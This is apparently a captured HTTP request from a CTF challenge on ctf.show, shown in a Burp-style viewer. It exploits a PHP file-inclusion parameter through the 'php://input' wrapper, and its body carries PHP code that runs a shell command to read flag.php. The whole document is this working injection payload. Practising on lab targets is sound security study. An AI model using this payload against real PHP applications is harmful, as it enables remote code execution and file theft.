 Pretty Raw \n Actions
1 POST /?file=PHP://input HTTP/1.1
2 Host: ee8e1ece-6281-4c1c-9ca3-8d3c3575bf6d.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11
12 <?php system("cat flag.php");?>=